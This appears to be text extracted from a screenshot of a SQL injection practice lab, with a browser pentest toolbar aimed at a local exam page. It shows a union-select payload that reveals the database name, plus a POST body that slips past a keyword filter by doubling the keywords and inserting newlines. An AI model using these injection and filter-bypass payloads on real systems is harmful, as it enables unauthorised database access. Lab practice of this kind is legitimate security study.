 your input data are: 0' union select 1,2,database() #
Array ( [0] => 1 [1] => 2 [2] => test2 )
192.168.100.230
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.100.230/sqlexam/examine2.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=0%27 unUNIONion%0aseSELECTlect 1,2,database() %23